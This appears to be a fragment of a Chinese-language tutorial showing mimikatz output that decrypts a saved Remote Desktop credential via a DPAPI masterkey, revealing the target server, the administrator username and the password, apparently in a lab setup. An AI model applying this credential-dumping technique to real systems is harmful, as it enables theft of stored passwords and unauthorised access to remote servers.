 dwDataLen : 000000d0 - 208
pbData : 4b62953bece4e713284f742e2bdd207a730940e8d4e9b40898009017
dwSignLen : 00000040 - 64
pbSign : 269145d8bcfb7889c77e1e07a00a73cd88d77c1055e6b641c04bc883
Decrypting Credential:
* masterkey : 6db14c763563779d59cca5fe648333cc47f66ff14472743723f07bfe7ea4
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000c0 - 192
credUnk0 : 00000000 - 0
Type : 00000001 - 1 - generic
Flags : 00000000 - 0
LastWritten : 2019/7/25 8:37:19
unkFlagsOrSize : 00000008 - 8
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : LegacyGeneric:target=TERMSRV/192.168.1.12
远程服务器的地址
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : administrator
远程服务器的账号和密码
CredentialBlob : 123
Attributes : 0
mimikatz(commandline) # exit
Bye!